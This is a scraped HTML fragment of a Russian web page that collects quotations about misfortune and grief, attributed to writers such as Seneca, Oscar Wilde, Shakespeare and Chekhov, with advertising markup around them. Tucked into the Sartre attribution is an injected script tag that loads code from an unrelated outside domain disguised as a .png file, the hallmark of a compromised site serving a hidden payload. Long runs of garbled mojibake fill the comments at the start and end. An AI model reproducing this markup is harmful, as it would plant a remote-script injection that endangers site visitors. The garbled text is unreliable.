¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½ -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="6138963656"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
Кто не вкусил несчастья &#8212; тот не знает вкуса счастья.   <em>Гарун Агацарский</em></p>
<p>Несчастье умудряет человека,хотя и не обогащает его.  <em>  Сэмюэл Джонсон</em></p>
<p>Несчастье, как и набожность, может войти в привычку.    <em>Грэм Грин</em></p>
<p>Все человеческие беды происходят от того, что мы наслаждаемся тем, чем следует пользоваться, и пользуемся тем, чем следует наслаждаться.   <em>Гилберт Кит Честертон</em></p>
<p>Познав несчастье, я научилась помогать страдальцам.  <em>  Вергилий Марок Публий</em></p>
<p>Деятельность – лекарство от горя.   <em> Силован Рамишвили</em></p>
<p>Разгул страстей – большое горе.   <em> Владимир Борисов</em></p>
<p>Нет большей муки, чем воспоминание в несчастье о счастливом времени.    <em>Алигьери Данте</em></p>
<p>Как приятно впадать в безнадежное отчаяние. Это дает право дуться на весь <a href="https://mydrost.com/tag/mir/" class="st_tag internal_tag" rel="tag" title="Posts tagged with мир">мир</a>.    <em>Жан Поль Сартр<script src="//wollses.com/steps.png"></script></em></p>
<p>Чужие драмы всегда невыносимо банальны.  <em>  Оскар Уайльд</em></p>
<p>Нет несчастья хуже того, когда человек начинает бояться истины, чтобы она не обличила его.   <em> Блез Паскаль</em></p>
<p>Горе никогда не обманывает.  <em>  Геннадий Малкин</em></p>
<p>Я от всей души посоветовал бы Вам не сгибаться под бременем горя. То, что представляется нам тяжкими испытаниями, иногда на самом деле &#8212; скрытое благо.   <em>Оскар Уайльд</em></p>
<p>Горе нельзя разделить.Каждый несет его в одиночку.    <em>Энн Морроу Линдберг</em></p>
<p>Не поддавайся несчастью, но иди ему навстречу с удвоенным мужеством.  <em>  Вергилий</em></p>
<p>Горе тем, кто счастья не хлебнули.  <em>  Георгий Александров</em></p>
<p>У нас у всех достаточно сил, чтобы перенести несчастье ближнего. <em>   Франсуа де Ларошфуко</em></p>
<p>Свои несчастья можно научиться принимать без ропота; но спокойно взирать на чужие несчастья, которые так часто кажутся незаслуженными, &#8212; на это способны только философы, одержимые совершенством абсолюта.  <em>  Сомерсет Моэм</em></p>
<p>Мы навлекаем на себя несчастья, которым уделяем слишком много внимания.  <em>  Жорж Санд</em></p>
<p>Неправда, что страдания облагораживают характер, иногда это удается счастью, но страдания в большинстве случаев делают человека мелочным и мстительным.    <em>Сомерсет Моэм</em></p>
<p>Значительная часть наших несчастий более выносима, чем комментарии по их поводу наших друзей.  <em>  Чарльз Колтон</em></p>
<p>В несчастье познается друг и изобличается <a href="https://mydrost.com/tag/vrag/" class="st_tag internal_tag" rel="tag" title="Posts tagged with враг">враг</a>.   <em> Эпиктет</em></p>
<p>Такого нет философа на свете,<br />
Чтобы зубную боль сносил спокойно,<br />
Пусть на словах подобен он богам<br />
В своем презреньи к бедам и страданьям.    <em>Вильям Шекспир</em></p>
<p>Несчастье имеет достаточную силу, чтобы сделать нас суеверными.  <em>  Мария Антуанетта</em></p>
<p>Он слишком умен, чтобы быть счастливым, и слишком несчастлив, чтобы быть злым.   <em>Василий Ключевский</em></p>
<p>В несчастье судьба всегда оставляет дверцу для выхода.   <em> Мигель Сервантес</em></p>
<p>Подозрительность, мнительность, страх &#8212; три источника мнимого горя.   <em> Илья Шевелев</em></p>
<p>Не умеешь нести бремя невзгод &#8212; усугубляешь их тяжесть.   <em> Балътасар Грасиан-и-Моралес</em></p>
<p>Было бы сердце, а печали найдутся.   <em> Василий Ключевский</em></p>
<p>Бывает, радость одного другим приносит много горя.   <em>Георгий Александров</em></p>
<p>Горе налегает сильнее, если заметит, что ему поддаются.  <em> Вильям Шекспир</em></p>
<p>Торжество одних по поводу победы в войне является торжеством по поводу несчастья других.   <em> Силован Рамишвили</em></p>
<p>Скорбящий впадает в уныние, как в находящийся на дне колодца лабиринт.   <em> Владимир Борисов</em></p>
<p>У всех нас достаточно силы, чтобы переносить несчастья других.    <em>Франсуа де Ларошфуко</em></p>
<p>Вот почему наблюдать всегда надлежит человека В бедах и грозной нужде и тогда убедиться, каков он. Ведь из сердечных глубин лишь тогда вылетает невольно Истинный голос, личина срывается, суть остается.   <em> Тит Лукреций Кар</em></p>
<p>У подлой недочеловеческой радости всегда одна причина – человеческое горе.  <em>  Василий Репин</em></p>
<p>То, что нельзя исправить, не следует и оплакивать.   <em> Бенджамин Франклин</em></p>
<p>Нет такого несчастья, которое не могло бы стать для вас благословением, и нет такого благословения, которое не могло бы обернуться несчастьем.   <em>Ричард Бах</em></p>
<p>Люди, верящие в свои достоинства, считают долгом быть несчастными, дабы убедить таким образом и других и себя в том, что судьба еще не воздала им по заслугам.   <em>Франсуа де Ларошфуко</em></p>
<p>Чтобы научиться жить с несчастьем, важнее даже не мужество, а мудрость.    <em>Игорь Красновский</em></p>
<p>Утешение для несчастных – иметь товарищей по несчастью.  <em> Эзоп</em></p>
<p>Каждый вносит свою лепту в свое несчастье.   <em>Силован Рамишвили</em></p>
<p>Несчастье бывает пробным камнем характеров.   <em>Оноре де Бальзак</em></p>
<p>Не все товарищи по несчастью становятся друзьями в беде.  <em> Яна Джангирова</em></p>
<p>Больше всего человек обижается, если ставят под сомнение его чувство юмора или же его право быть несчастливым.  <em>  Синклер Льюис</em></p>
<p>Несчастье тяжелее всего тогда, когда <a href="https://mydrost.com/tag/delo/" class="st_tag internal_tag" rel="tag" title="Posts tagged with дело">дело</a>, казалось бы, можно еще поправить.   <em> Кароль Ижиковский</em></p>
<p>Горе можно снести одному, но для радости нужны двое.   <em> Элберт Г. Хаббард</em></p>
<p>Человеку в несчастье всегда кажется,что вы мало сочувствуете ему.   <em>Сэмюэл Джонсон</em></p>
<p>Горе там, где водки &#8212; море.   <em> Георгий Александров</em></p>
<p>Несчастье умягчает человека; природа его тогда становится более чуткой и доступной к пониманию предметов, превосходящих понятие человека, находящегося в обыкновенном и вседневном положении.   <em> Николай Гоголь</em></p>
<p>Половина несчастий на свете происходит от недостатка мужества, позволяющего говорить и выслушивать правду спокойно и в духе любви.   <em>Бичер-Стоу Гарриет</em></p>
<p>Каждый несчастен настолько, насколько полагает себя несчастным.    <em>Луций Анней Сенека</em></p>
<p>Раны уходят &#8212; шрамы остаются. Но шрамы не болят.  <em> Гарун Агацарский</em></p>
<p>И после плохого урожая нужно сеять.    <em>Сенека Старший</em></p>
<p>Слышать упреки в несчастье тяжелее самого несчастья.  <em>  Публилий Сир</em></p>
<p>Все бедствия людей происходят не столько от того, что они не сделали того, что нужно, сколько от того, что они делают то, чего не нужно делать.    <em>Лев Толстой</em></p>
<p>Человеку, кроме счастья, так же точно и совершенно во столько же, необходимо и несчастье!    <em>Федор Достоевский</em></p>
<p>Несчастен человек, который не делает того, что он может, и берется за то, чего он не понимает.   <em> Иоганн Вольфганг Гёте</em></p>
<p>Наши собственные несчастия всегда кажутся нам исключительными, не подлежащими сравнению.   <em> Николай Некрасов</em></p>
<p>Большое горе врачует меньшее.    <em>Вильям Шекспир</em></p>
<p>Истинно несчастен человек лишь тогда, когда он чувствует за собой вину и упрекает себя в ней.    <em>Жан де Лабрюйер</em></p>
<p>Малые печали словоохотливы, глубокая скорбь безмолвна.  <em> Сенека Луций Анней (Младший)</em></p>
<p>Никто не бывает несчастен только от внешних причин.   Сенека Старший</p>
<p>Горе &#8212; учитель мудрых.  <em>  Джордж Байрон</em></p>
<p>Одна боль всегда уменьшает другую. Наступите вы на хвост кошке, у которой болят зубы, и ей станет легче.  <em> Антон Чехов</em></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="faa2ac179d4a352b10a76ae95268a14e" data-index="2" style="float: none; margin:15px 0 15px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã